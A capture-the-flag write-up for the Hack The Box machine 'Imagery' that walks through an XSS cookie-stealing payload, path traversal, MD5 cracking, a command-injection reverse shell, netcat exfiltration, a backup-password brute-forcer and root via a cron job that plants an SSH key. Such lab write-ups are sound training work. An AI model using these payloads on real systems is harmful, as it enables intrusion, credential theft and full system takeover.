Description
Imagery is a medium Hack The Box machine that features:
- Cross Site Scripting in gallery web application allowing the capture of administrator session
- Path Traversal in web application allowing reading the source code
- Command Injection in functionality unlocked by a pivoted testing user
- Linux user pivoting by the decryption an old backup of the website source code
- Privilege Escalation via a vulnerable backup application allowing command execution
Footprinting
First, we are going to check with ping command if the machine is active and the system operating system. The target machine IP address is 10.129.17.177.
$ ping -c 3 10.129.17.177
PING 10.129.17.177 (10.129.17.177) 56(84) bytes of data.
64 bytes from 10.129.17.177: icmp_seq=1 ttl=63 time=43.6 ms
64 bytes from 10.129.17.177: icmp_seq=2 ttl=63 time=43.1 ms
64 bytes from 10.129.17.177: icmp_seq=3 ttl=63 time=43.0 ms

--- 10.129.17.177 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 43.019/43.234/43.559/0.233 ms
The machine is active and with the TTL that equals 63 (64 minus 1 jump) we can assure that it is an Unix machine. Now we are going to do a Nmap TCP SYN port scan to check all opened ports.
$ sudo nmap 10.129.17.177 -sS -oN nmap_scan
Starting Nmap 7.95 ( https://nmap.org )
Nmap scan report for 10.129.17.177
Host is up (0.046s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
8000/tcp open  http-alt

Nmap done: 1 IP address (1 host up) scanned in 1.62 seconds
We get two open ports: 22 and 8000.
Enumeration
Then we do a more advanced scan, with service version and scripts.
$ nmap 10.129.17.177 -sV -sC -p22,8000 -oN nmap_scan_ports
Starting Nmap 7.95 ( https://nmap.org )
Nmap scan report for 10.129.17.177
Host is up (0.051s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 9.7p1 Ubuntu 7ubuntu4.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 35:94:fb:70:36:1a:26:3c:a8:3c:5a:5a:e4:fb:8c:18 (ECDSA)
|_  256 c2:52:7c:42:61:ce:97:9d:12:d5:01:1c:ba:68:0f:fa (ED25519)
8000/tcp open  http    Werkzeug httpd 3.1.3 (Python 3.12.7)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 63.45 seconds
We get two services: one Secure Shell (SSH), and one Hypertext Transfer Protocol (HTTP). As we don’t have feasible credentials for the SSH service we are going to move to the HTTP service. It seems to be a Python web application. We add the imagery.htb domain to the /etc/hosts file.
$ echo '10.129.17.177 imagery.htb' | sudo tee -a /etc/hosts
When we open the web service we find a personal online gallery web application.

 We can create a new account and then login.

 After we login we get redirected to the dashboard in which we can find the uploaded images.

 By clicking the
 Upload button we can upload an image by filling the form.

 After the image is uploaded we return to the gallery dashboard. We find the uploaded image with a menu with multiple options:
 Edit Details, Convert Format, Transform Image, Delete Metadata, Download and Delete. Only the last two are working, as the application is mentioning that the feature is still in production.
 By reading the HTML source code of the web page, specifically in the JavaScript code, we find that we need to be a
 Test User to use this functionality.
...
const isFeatureEnabled = loggedInUserIsTestUser;
const featureButtonClass = isFeatureEnabled ? '' : 'disabled-feature-btn';
const editButtonClick = isFeatureEnabled ? `onclick="handleEditImage('${image.id}')"` : `onclick="showMessage('Feature still in production.', 'error')"`;
...
We find that there is a front-end and a back-end check for allowing the functionality to work. At the foot-page we find a functionality to Report Bug.

 We can enter the
 Bug Name / Summary and the Bug Details. We assume that this form is going to be checked by the administrator of the platform. If the web page is vulnerable to Cross Site Scripting (XSS) vulnerability we would be able to recover the cookie of the administrator user and pivot to their dashboard.
Exploitation
Let’s start an HTTP server.
$ python -m http.server 80
This is the report bug message we are going to enter as XSS payload:
<img src=x onerror=this.src="http://10.10.14.89/?cookie="+encodeURI(btoa(document.cookie))>
 After a few seconds, we receive a request to our HTTP server with the Base64-encoded value of the cookie.
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.17.177 - - "GET /?cookie=c2Vzc2lvbj0uZUp3OWpiRU9nekFNUlBfRmM0VUVaY3BFUjc0aU1vbExMU1VHeGM2QUVQLU9vcW9kNzkzVDNRbVJkVTk0ekJFY1lMOE00UmxIZUFEcksyWVdjRllxdGVnNTcxUjBFelNXMVJ1cFZhVUM3bzFKdjhhUGVReGhxMkxfcmtIQlRPMmlyVTZjY2FWeWRCOWI0TG9CS3JNdjJ3LmFOaDUxUS5SZUQzLWc0NXg4R3ZhTkNhUXVfSkNCLVktLWs= HTTP/1.1" 200 -

$ echo c2Vzc2lvbj0uZUp3OWpiRU9nekFNUlBfRmM0VUVaY3BFUjc0aU1vbExMU1VHeGM2QUVQLU9vcW9kNzkzVDNRbVJkVTk0ekJFY1lMOE00UmxIZUFEcksyWVdjRllxdGVnNTcxUjBFelNXMVJ1cFZhVUM3bzFKdjhhUGVReGhxMkxfcmtIQlRPMmlyVTZjY2FWeWRCOWI0TG9CS3JNdjJ3LmFOaDUxUS5SZUQzLWc0NXg4R3ZhTkNhUXVfSkNCLVktLWs= | base64 -d

session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aNh51Q.ReD3-g45x8GvaNCaQu_JCB-Y--k
We replace the cookie in the browser and we refresh the page. Now we have a new option, the administration panel. We can delete the report we sent previously to disable the triggering of the XSS vulnerability.
 We find we can download a log from the users registered in the system. For the registered
 testuser@imagery.htb user we find the http://imagery.htb:8000/admin/get_system_log?log_identifier=testuser%40imagery.htb.log page, and we are receiving the 404 Not Found Error.
{"message":"Error reading file: 404 Not Found: The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.","success":false}
It seems it is trying to retrieve a .log file and it is not found. We are going to check with curl tool if the endpoint is vulnerable to Path Traversal vulnerability.
$ curl -s --path-as-is -b 'session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aNh51Q.ReD3-g45x8GvaNCaQu_JCB-Y--k' 'http://imagery.htb:8000/admin/get_system_log?log_identifier=../../../../etc/passwd' | grep sh
root:x:0:0:root:/root:/bin/bash
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
web:x:1001:1001::/home/web:/bin/bash
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
mark:x:1002:1002::/home/mark:/bin/bash
We can confirm that the endpoint is vulnerable to Path Traversal vulnerability as we are able of retrieving the contents of the /etc/passwd file. As we know that it is a Python web application, we are going to search the main source code file, for example app.py.
$ curl -s --path-as-is -b 'session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aNh51Q.ReD3-g45x8GvaNCaQu_JCB-Y--k' 'http://imagery.htb:8000/admin/get_system_log?log_identifier=../app.py'
from flask import Flask, render_template
import os
import sys
from datetime import datetime
from config import *
from utils import _load_data, _save_data
from utils import *
from api_auth import bp_auth
from api_upload import bp_upload
from api_manage import bp_manage
from api_edit import bp_edit
from api_admin import bp_admin
from api_misc import bp_misc
...
We find that it is a Python Flask application, it is importing the configuration from the config.py file, and the functionality of the disabled functions are in the api_edit.py file. Let’s check the configuration file.
$ curl -s --path-as-is -b 'session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aNh51Q.ReD3-g45x8GvaNCaQu_JCB-Y--k' 'http://imagery.htb:8000/admin/get_system_log?log_identifier=../config.py'
import os
import ipaddress

DATA_STORE_PATH = 'db.json'
UPLOAD_FOLDER = 'uploads'
SYSTEM_LOG_FOLDER = 'system_logs'

os.makedirs(UPLOAD_FOLDER, exist_ok=True)
os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin'), exist_ok=True)
os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'converted'), exist_ok=True)
os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'transformed'), exist_ok=True)
os.makedirs(SYSTEM_LOG_FOLDER, exist_ok=True)
We find that the database is saved in the db.json file.
$ curl -s --path-as-is -b 'session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aNh51Q.ReD3-g45x8GvaNCaQu_JCB-Y--k' 'http://imagery.htb:8000/admin/get_system_log?log_identifier=../db.json'
{
    "users": [
        {
            "username": "admin@imagery.htb",
            "password": "5d9c1d507a3f76af1e5c97a3ad1eaa31",
            "isAdmin": true,
            "displayId": "a1b2c3d4",
            "login_attempts": 0,
            "isTestuser": false,
            "failed_login_attempts": 0,
            "locked_until": null
        },
        {
            "username": "testuser@imagery.htb",
            "password": "2c65c8d7bfbca32a3ed42596192384f6",
            "isAdmin": false,
            "displayId": "e5f6g7h8",
            "login_attempts": 0,
            "isTestuser": true,
            "failed_login_attempts": 0,
            "locked_until": null
        }
    ],
We have the hash of the password of the two registered users in the systems. The testuser@imagery.htb user has the isTestuser flags, so it seems it can use the blocked functions. Let’s try to recover the passwords with John The Ripper tool. The two hashes seem to be MD5 hashes.
$ john --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-MD5 hashes
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=16
Press 'q' or Ctrl-C to abort, almost any other key for status
iambatman        (testuser@imagery.htb)
1g 0:00:00:01 DONE 0.6849g/s 9824Kp/s 9824Kc/s 9990KC/s  fuckyooh21..*7¡Vamos!
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
We recovered the password of the testuser@imagery.htb user, iambatman, we can login and use the previous blocked functionality.
 We return to the source code to check the
 api_edit.py file.
$ curl -s --path-as-is -b 'session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aNh51Q.ReD3-g45x8GvaNCaQu_JCB-Y--k' 'http://imagery.htb:8000/admin/get_system_log?log_identifier=../api_edit.py'
from flask import Blueprint, request, jsonify, session
from config import *
import os
import uuid
import subprocess
from datetime import datetime
from utils import _load_data, _save_data, _hash_password, _log_event, _generate_display_id, _sanitize_input, get_file_mimetype, _calculate_file_md5

bp_edit = Blueprint('bp_edit', __name__)

@bp_edit.route('/apply_visual_transform', methods=['POST'])
def apply_visual_transform():
    if not session.get('is_testuser_account'):
        return jsonify({'success': False, 'message': 'Feature is still in development.'}), 403
...
    try:
        unique_output_filename = f"transformed_{uuid.uuid4()}.{original_ext}"
        output_filename_in_db = os.path.join('admin', 'transformed', unique_output_filename)
        output_filepath = os.path.join(UPLOAD_FOLDER, output_filename_in_db)
        if transform_type == 'crop':
            x = str(params.get('x'))
            y = str(params.get('y'))
            width = str(params.get('width'))
            height = str(params.get('height'))
            command = f"{IMAGEMAGICK_CONVERT_PATH} {original_filepath} -crop {width}x{height}+{x}+{y} {output_filepath}"
            subprocess.run(command, capture_output=True, text=True, shell=True, check=True)
        elif transform_type == 'rotate':
            degrees = str(params.get('degrees'))
            command = [IMAGEMAGICK_CONVERT_PATH, original_filepath, '-rotate', degrees, output_filepath]
            subprocess.run(command, capture_output=True, text=True, check=True)
...
We find that the transform functionality, specifically the crop one is vulnerable to command injection, due to the use of a string command and the shell=True parameter in the subprocess.run function. We can inject the command for example, in the width parameter to spawn a reverse shell. We capture the request and will forward it using curl tool.
 Firstly we start a TCP listener.
$ nc -nvlp 1234
We will use the following payload as the width parameter.
; echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0Ljg5LzEyMzQgMD4mMQ== | base64 -d | bash #
Then we run the HTTP request to the apply_visual_transform endpoint.
$ curl -H $'Content-Type: application/json' -b $'session=.eJxNjTEOgzAMRe_iuWKjRZno2FNELjGJJWJQ7AwIcfeSAanjf_9J74DAui24fwI4oH5-xlca4AGs75BZwM24KLXtOW9UdBU0luiN1KpS-Tdu5nGa1ioGzkq9rsYEM12JWxk5Y6Syd8m-cP4Ay4kxcQ.aNiGvg.eabuZNPdi1BNEd-a9-8kbiAhqrk' --data-binary $'{\"imageId\":\"3497ba2a-e617-44db-8439-b18bcbe5b27f\",\"transformType\":\"crop\",\"params\":{\"x\":0,\"y\":0,\"width\":\"; echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0Ljg5LzEyMzQgMD4mMQ== | base64 -d | bash #\",\"height\":57}}' 'http://imagery.htb:8000/apply_visual_transform'
We receive the reverse shell as the web user, we upgrade it.
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.89] from (UNKNOWN) [10.129.17.177] 53380
bash: cannot set terminal process group (1414): Inappropriate ioctl for device
bash: no job control in this shell
web@Imagery:~/web$ id
id
uid=1001(web) gid=1001(web) groups=1001(web)
web@Imagery:~/web$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
web@Imagery:~/web$ ^Z
[1]  + 199099 suspended  nc -nvlp 1234
$ stty raw -echo; fg
$ reset xterm
web@Imagery:~/web$ export SHELL=bash; export TERM=xterm; stty rows 48 columns 156
Post-Exploitation
We find another console users in the system: mark and root.
web@Imagery:~/web$ grep sh /etc/passwd
root:x:0:0:root:/root:/bin/bash
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
web:x:1001:1001::/home/web:/bin/bash
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
mark:x:1002:1002::/home/mark:/bin/bash
We find what it seems to be a backup of the web server in the /var/backup folder.
web@Imagery:~/web$ ls -l /var/backup
total 22516
-rw-rw-r-- 1 root root 23054471 Aug  6  2024 web_20250806_120723.zip.aes
It has the .aes extension, so it seems to be encrypted with AES encryption. Checking for strings in the file we find a few.
web@Imagery:~/web$ strings /var/backup/web_20250806_120723.zip.aes | head -n 10
CREATED_BY
pyAesCrypt 6.1.1
F/      a
8tspq22
e-mN
w(U%
I.&&
p\xD
/dv;
NGRF
We check that the file is created with pyAesCrypt 6.1.1 Python library. pyAesCrypt is a Python 3 file-encryption module and script that uses AES256-CBC to encrypt/decrypt files and binary streams. We are going to try to crack the password of the encrypted file with a Python script. We will use the rockyou.txt wordlist. We exfiltrate the encrypted file using netcat tool. In our computer:
$ nc -nvlp 8000 > web_20250806_120723.zip.aes
And in the remote system:
web@Imagery:~/web$ cd /tmp
web@Imagery:/tmp$ nc -nv 10.10.14.89 8000 < /var/backup/web_20250806_120723.zip.aes
We will use the following Python script to recover the password.
import pyAesCrypt
import sys

with open("/usr/share/wordlists/rockyou.txt", "r") as file:
    for line in file:
        password = line.strip()
        try:
            pyAesCrypt.decryptFile("web_20250806_120723.zip.aes", "web_20250806_120723.zip", password)
            print("File unlocked! The password is " + password)
            sys.exit(0)
        except ValueError:
            pass
After running the script, we find the password of the encrypted file, bestfriends.
$ virtualenv pyw
$ . pyw/bin/activate
$ pip install pyAesCrypt
$ python crack.py
File unlocked! The password is bestfriends
We have the decrypted file in the web_20250806_120723.zip, we extract it.
$ unzip web_20250806_120723.zip
$ ls web
api_admin.py  api_edit.py    api_misc.py    app.py     db.json  __pycache__  templates
api_auth.py   api_manage.py  api_upload.py  config.py  env      system_logs  utils.py
As we suspected, this is a backup of the web server directory. Checking the db.json file we find a new user, mark, with a password hash. After recovering the password with John The Ripper, we find the supersmash password.
$ cat web/db.json
{
    "users": [
...
        {
            "username": "mark@imagery.htb",
            "password": "01c3d2e5bdaf6134cec0a367cf53e535",
            "displayId": "868facaf",
            "isAdmin": false,
            "failed_login_attempts": 0,
            "locked_until": null,
            "isTestuser": false
        },
...
    ],

$ echo "mark@imagery.htb:01c3d2e5bdaf6134cec0a367cf53e535" >> hashes
$ john --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-MD5 hashes
Using default input encoding: UTF-8
Loaded 3 password hashes with no different salts (Raw-MD5 [MD5 256/256 AVX2 8x3])
Remaining 2 password hashes with no different salts
Warning: no OpenMP support for this hash type, consider --fork=16
Press 'q' or Ctrl-C to abort, almost any other key for status
supersmash       (mark@imagery.htb)
1g 0:00:00:00 DONE 1.694g/s 24310Kp/s 24310Kc/s 24750KC/s  fuckyooh21..*7¡Vamos!
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
We can pivot to the mark user.
web@Imagery:/tmp$ su mark
Password:
mark@Imagery:/tmp$ id
uid=1002(mark) gid=1002(mark) groups=1002(mark)
We find that mark can run one command as root user, charcol.
mark@Imagery:/tmp$ sudo -l
Matching Defaults entries for mark on Imagery:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User mark may run the following commands on Imagery:
    (ALL) NOPASSWD: /usr/local/bin/charcol
We find that Charcol is a backup suite.
mark@Imagery:/tmp$ sudo charcol

Charcol The Backup Suit - Development edition 1.0.0


Charcol is already set up.
To enter the interactive shell, use: charcol shell
To see available commands and flags, use: charcol help
If we try to open a shell, it requests a password.
mark@Imagery:/tmp$ sudo charcol shell
Enter your Charcol master passphrase (used to decrypt stored app password):
In the help we find that we can reset the password using the -R parameter. Let’s use it.
mark@Imagery:/tmp$ sudo charcol help
usage: charcol.py [--quiet] [-R] {shell,help} ...

Charcol: A CLI tool to create encrypted backup zip files.

positional arguments:
  {shell,help}          Available commands
    shell               Enter an interactive Charcol shell.
    help                Show help message for Charcol or a specific command.

options:
  --quiet               Suppress all informational output, showing only warnings and errors.
  -R, --reset-password-to-default
                        Reset application password to default (requires system password verification).

mark@Imagery:/tmp$ sudo charcol -R

Attempting to reset Charcol application password to default.
[INFO] System password verification required for this operation.
Enter system password for user 'mark' to confirm:

[INFO] System password verified successfully.
Removed existing config file: /root/.charcol/.charcol_config
Charcol application password has been reset to default (no password mode).
Please restart the application for changes to take effect.
The password has been reset and now we can open the shell in no-password mode.
mark@Imagery:/tmp$ sudo charcol shell

First time setup: Set your Charcol application password.
Enter '1' to set a new password, or press Enter to use 'no password' mode:
Are you sure you want to use 'no password' mode? (yes/no): yes
[INFO] Default application password choice saved to /root/.charcol/.charcol_config
Using 'no password' mode. This choice has been remembered.
Please restart the application for changes to take effect.

mark@Imagery:/tmp$ sudo charcol shell

Charcol The Backup Suit - Development edition 1.0.0

[INFO] Entering Charcol interactive shell. Type 'help' for commands, 'exit' to quit.
charcol>
By reading the help, we find a Automated Jobs (Cron) functionality auto add --schedule "<cron_schedule>" --command "<shell_command>" --name "<job_name>". As a security warning: Charcol does NOT validate the safety of the --command. Use absolute paths. As the Charcol application is executed as root user we can use this option to add our SSH private key to the /root/.ssh/authorized_keys file. We start by creating the SSH key.
$ ssh-keygen -t rsa -b 1024 -f id_rsa
This is the command the Cron job will run:
mkdir -p /root/.ssh; echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAAAgQC0yrgH1lTgBI9qZPsZRopR/I3O8Wu3K5qTDhdPXmhS7+BVWfFL6mM5I/5lUNHONtVCzVGPLOcTyE6FjfoibR9FdFv4X939fmidWHRWfdti4xcg/8z1KR+zQC6tN9R2h+a/i75xIU1dRWN/KaND/MvSP33maHmd4GPDl8GNHta1TQ== user@localhost" > /root/.ssh/authorized_keys
We return to the Charcol shell to create the Automated Job every minute.
charcol> auto add --schedule "* * * * *" --command 'mkdir -p /root/.ssh; echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAAAgQC0yrgH1lTgBI9qZPsZRopR/I3O8Wu3K5qTDhdPXmhS7+BVWfFL6mM5I/5lUNHONtVCzVGPLOcTyE6FjfoibR9FdFv4X939fmidWHRWfdti4xcg/8z1KR+zQC6tN9R2h+a/i75xIU1dRWN/KaND/MvSP33maHmd4GPDl8GNHta1TQ== user@localhost" > /root/.ssh/authorized_keys' --name "testing"
[INFO] System password verification required for this operation.
Enter system password for user 'mark' to confirm:

[INFO] System password verified successfully.
[INFO] Auto job 'testing' (ID: 23b61508-84cb-46d8-87fb-de9d49c8a2aa) added successfully. The job will run according to schedule.
[INFO] Cron line added: * * * * * CHARCOL_NON_INTERACTIVE=true mkdir -p /root/.ssh; echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAAAgQC0yrgH1lTgBI9qZPsZRopR/I3O8Wu3K5qTDhdPXmhS7+BVWfFL6mM5I/5lUNHONtVCzVGPLOcTyE6FjfoibR9FdFv4X939fmidWHRWfdti4xcg/8z1KR+zQC6tN9R2h+a/i75xIU1dRWN/KaND/MvSP33maHmd4GPDl8GNHta1TQ== user@localhost" > /root/.ssh/authorized_keys
After a few seconds the job will be executed and we will be able of joining to the machine as the root user using SSH.
$ ssh -i id_rsa root@imagery.htb bash -i
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@Imagery:~# id
id
uid=0(root) gid=0(root) groups=0(root)
Flags
In the root shell we can retrieve the user and root flags.
$ ssh -i id_rsa root@imagery.htb bash -i
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@Imagery:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Imagery:~# cat /home/mark/user.txt
cat /home/mark/user.txt
<REDACTED>
root@Imagery:~# cat /root/root.txt
cat /root/root.txt
<REDACTED>